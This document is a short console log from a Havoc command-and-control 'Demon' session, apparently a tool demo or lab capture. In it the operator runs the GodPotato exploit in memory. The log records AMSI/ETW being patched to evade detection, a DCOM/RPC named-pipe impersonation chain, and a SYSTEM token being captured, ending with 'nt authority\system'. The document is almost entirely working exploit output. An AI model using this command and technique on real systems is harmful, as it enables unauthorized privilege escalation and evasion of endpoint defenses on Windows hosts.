 16/09/2023 13:30:59 [dmcxblue] Demon » dotnet inline-execute /home/dmcxblue/Downloads/GodPotato.exe -cmd "whoami"
[*] [62BF10AE] Tasked demon to inline execute a dotnet assembly: /home/dmcxblue/Downloads/GodPotato.exe
[+] Send Task to Agent [192 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [985 bytes]:
[*] CombaseModule: 0x140717124550656
[*] DispatchTable: 0x140717127001528
[*] UseProtseqFunction: 0x140717126333632
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\43f38451-03da-497f-a749-a181603c390f\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000ec03-1ea4-ffff-409a-1faa42333d11
[*] DCOM obj OXID: 0x2f85728a16b179c9
[*] DCOM obj OID: 0xabd1201fff2e727e
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 900 Token:0x780  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4716
nt authority\system